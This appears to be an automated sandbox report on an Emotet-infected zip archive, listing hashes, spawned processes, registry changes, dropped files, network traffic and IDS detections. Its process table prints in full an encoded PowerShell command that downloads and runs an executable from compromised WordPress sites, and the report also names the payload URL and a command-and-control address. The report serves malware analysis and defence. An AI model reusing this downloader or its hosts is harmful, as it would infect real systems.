| File name: | f8ee5044ff1c81384ecdd4735d5f8d0d93bee834.zip |
| Full analysis: | https://app.any.run/tasks/8b1618ba-489a-4048-93d7-a85e26adafd1 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 19, 2019, 06:23:36 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 70DCDBE1E0186FBE98375B72FAC5C5AD |
| SHA1: | 695F67AB37C34F3D539517846EF5F1E01B4874BB |
| SHA256: | 58CD281561DAB7638621EBDBF67D0A88CED6D8186201847FEE88B30E768FCA3E |
| SSDEEP: | 3072:HQTXsCiaXMT+rF3xrUc5uQJCFgIdhZFo2B8wDT1:bnAc+B3x5w+oLy2BZDp |
MALICIOUS
Application was dropped or rewritten from another process
- 835.exe (PID: 3440)
- 835.exe (PID: 3452)
- 835.exe (PID: 2708)
- 835.exe (PID: 2604)
- easywindow.exe (PID: 2556)
- easywindow.exe (PID: 3512)
- easywindow.exe (PID: 3636)
- easywindow.exe (PID: 2268)
Downloads executable files from the Internet
- powershell.exe (PID: 2892)
Emotet process was detected
- 835.exe (PID: 3440)
Changes the autorun value in the registry
- easywindow.exe (PID: 2268)
EMOTET was detected
- easywindow.exe (PID: 2268)
Connects to CnC server
- easywindow.exe (PID: 2268)
SUSPICIOUS

PowerShell script executed
- powershell.exe (PID: 2892)
Starts itself from another location
- 835.exe (PID: 3440)
Creates files in the user directory
- powershell.exe (PID: 2892)
Executable content was dropped or overwritten
- powershell.exe (PID: 2892)
- 835.exe (PID: 3440)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:09:18 18:48:15 |
| ZipCRC: | 0x0164785e |
| ZipCompressedSize: | 168522 |
| ZipUncompressedSize: | 328128 |
| ZipFileName: | f8ee5044ff1c81384ecdd4735d5f8d0d93bee834 |
Total processes
41
Monitored processes
9
Malicious processes
8
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2268 | --fd47f3b8 | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | easywindow.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2556 | "C:\Users\admin\AppData\Local\easywindow\easywindow.exe" | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | 835.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2604 | "C:\Users\admin\835.exe" | C:\Users\admin\835.exe | — | 835.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2708 | --f0e46278 | C:\Users\admin\835.exe | — | 835.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2892 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -encod JAB6AEcASgA0AG4ASgA9ACcAbAB2ADMAdwBLADkAMQA3ACcAOwAkAEwASgB1AEYAcgAzACAAPQAgACcAOAAzADUAJwA7ACQAVQBQAEsAcgB3AGEAUAA9ACcAcQBiAG8AYwBPAFMAQwAnADsAJAByAHIANQBLAFIAdQB3ADEAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEwASgB1AEYAcgAzACsAJwAuAGUAeABlACcAOwAkAHoARQB1AEQAaQBCAEIAMAA9ACcATgBVAHoAUABvAGIAQgBCACcAOwAkAFgAdABfAE0AdwBxAD0AJgAoACcAbgBlAHcAJwArACcALQBvAGIAagAnACsAJwBlAGMAdAAnACkAIABOAEUAdAAuAHcARQBiAGMATABJAGUATgB0ADsAJABkAGoANgBkAG0AcgA9ACcAaAB0AHQAcAA6AC8ALwB0AGgAaQBuAGgAdgB1AG8AbgBnAG0AZQBkAGkAYQAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AbgAyAGsAZQBlAHAANwAvAEAAaAB0AHQAcABzADoALwAvAG0AbgBwAGEAcwBhAGwAdQBiAG8AbgBnAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBuAHMAbQB6ADkAYQB6ADAAMwAyAC8AQABoAHQAdABwADoALwAvAHQAcgB1AG4AZwBhAG4AaAAuAHgAeQB6AC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHUAegBxADUAMAAvAEAAaAB0AHQAcABzADoALwAvAGkAcAB0AGkAdgBpAGMAaQBuAGkALgBjAG8AbQAvAG4AcABrAHgALwBqAHcAcAB5ADkAMwA4AC8AQABoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBjAGUAegBhAGUAdgBpAG4AZQBnAG8AbgBkAGUAcgAuAGMAbwBtAC8AYwBvAG4AZgAvAGYAZAA0ADUALwAnAC4AIgBTAHAAbABgAEkAVAAiACgAJwBAACcAKQA7ACQAVABkAFgAbgBpADAAUgA9ACcAZAA0ADcAaQBNADQAMAAnADsAZgBvAHIAZQBhAGMAaAAoACQAbwBqAGoAVQBUAG8AagBCACAAaQBuACAAJABkAGoANgBkAG0AcgApAHsAdAByAHkAewAkAFgAdABfAE0AdwBxAC4AIgBkAG8AdwBOAEwAYABPAEEAYABEAGYAYABpAEwARQAiACgAJABvAGoAagBVAFQAbwBqAEIALAAgACQAcgByADUASwBSAHUAdwAxACkAOwAkAG4ASgBxAHcAOABYAFEAPQAnAEoAQQBBAE4AUQBPADMAVwAnADsASQBmACAAKAAoACYAKAAnAEcAZQAnACsAJwB0AC0ASQB0AGUAJwArACcAbQAnACkAIAAkAHIAcgA1AEsAUgB1AHcAMQApAC4AIgBMAGUAbgBHAGAAVABoACIAIAAtAGcAZQAgADIAOQA4ADAANAApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAFQAYABBAHIAVAAiACgAJAByAHIANQBLAFIAdQB3ADEAKQA7ACQAZABmAHYANQBqADUAPQAnAG8AbgBYAHAAdgBxACcAOwBiAHIAZQBhAGsAOwAkAGwAagBqAEEAWABMADAAPQAnAFUAVwBtAHIAcgAxACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAGkAdwBRAFkAdwBQAD0AJwB3AGgAWAB6AFYAUABpACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3440 | --f0e46278 | C:\Users\admin\835.exe | 835.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3452 | "C:\Users\admin\835.exe" | C:\Users\admin\835.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3512 | "C:\Users\admin\AppData\Local\easywindow\easywindow.exe" | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | easywindow.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3636 | --fd47f3b8 | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | easywindow.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
599
Read events
513
Write events
86
Delete events
0
Modification events
| (PID) Process: | (2892) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\72\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2892) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2892) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2892) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2892) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2892) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (2892) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (2892) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2892) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2892) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
Executable files
2
Suspicious files
10
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2892 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\7QXJIBZ77IARUGLCT3ZC.temp | — | |
MD5:— | SHA256:— | |||
| 2892 | powershell.exe | C:\Users\admin\835.exe | executable | |
MD5:— | SHA256:— | |||
| 2892 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF168d21.TMP | binary | |
MD5:— | SHA256:— | |||
| 2708 | 835.exe | C:\Users\admin\AppData\Roaming\Microsoft\Crypto\RSA\S-1-5-21-1302019708-1500728564-335382590-1000\0f5007522459c86e95ffcc62f32308f1_90059c37-1320-41a4-b58d-2b75a9850d2f | binary | |
MD5:— | SHA256:— | |||
| 2556 | easywindow.exe | C:\Users\admin\AppData\Roaming\Microsoft\Crypto\RSA\S-1-5-21-1302019708-1500728564-335382590-1000\0f5007522459c86e95ffcc62f32308f1_90059c37-1320-41a4-b58d-2b75a9850d2f | binary | |
MD5:— | SHA256:— | |||
| 3636 | easywindow.exe | C:\Users\admin\AppData\Roaming\Microsoft\Crypto\RSA\S-1-5-21-1302019708-1500728564-335382590-1000\0f5007522459c86e95ffcc62f32308f1_90059c37-1320-41a4-b58d-2b75a9850d2f | binary | |
MD5:— | SHA256:— | |||
| 3440 | 835.exe | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | executable | |
MD5:— | SHA256:— | |||
| 3452 | 835.exe | C:\Users\admin\AppData\Roaming\Microsoft\Crypto\RSA\S-1-5-21-1302019708-1500728564-335382590-1000\0f5007522459c86e95ffcc62f32308f1_90059c37-1320-41a4-b58d-2b75a9850d2f | binary | |
MD5:— | SHA256:— | |||
| 2892 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
2
DNS requests
1
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2892 | powershell.exe | GET | 200 | 124.158.6.218:80 | http://thinhvuongmedia.com/wp-admin/n2keep7/ | VN | executable | 512 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2268 | easywindow.exe | 114.79.134.129:443 | — | D-Vois Broadband Pvt Ltd | IN | malicious |
2892 | powershell.exe | 124.158.6.218:80 | thinhvuongmedia.com | CMC Telecommunications Services Company | VN | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
thinhvuongmedia.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2892 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2892 | powershell.exe | A Network Trojan was detected | AV INFO Suspicious EXE download from WordPress folder |
2892 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2892 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2268 | easywindow.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
2268 | easywindow.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2268 | easywindow.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
2 ETPRO signatures available at the full report